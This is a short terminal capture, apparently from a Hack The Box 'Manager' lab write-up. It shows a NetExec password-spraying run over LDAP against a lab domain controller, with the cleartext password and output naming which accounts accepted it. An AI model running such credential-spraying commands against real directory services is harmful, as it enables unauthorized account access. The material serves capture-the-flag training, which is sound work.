 ^C┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──╼ #nxc ldap manager.htb -u usernames.txt -p 'R4v3nBe5tD3veloP3r!123' --continue-on-success
SMB 10.129.238.7 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
LDAP 10.129.238.7 389 DC01 [-] manager.htb\administrator:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\guest:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\krbtgt:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090CF4, comment: In order to perfor
m this operation a successful bind must be completed on the connection., data 0, v4563
LDAP 10.129.238.7 389 DC01 [+] manager.htb\johndue:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090CF4, comment: In order to perfor
m this operation a successful bind must be completed on the connection., data 0, v4563
LDAP 10.129.238.7 389 DC01 [+] manager.htb\SQLServer2005SQLBrowserUser$DC01:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\zhong:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\cheng:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\ryan:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\jinWoo:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\chinHae:R4v3nBe5tD3veloP3r!123
LDAP 10.129.238.7 389 DC01 [-] manager.htb\operator:R4v3nBe5tD3veloP3r!123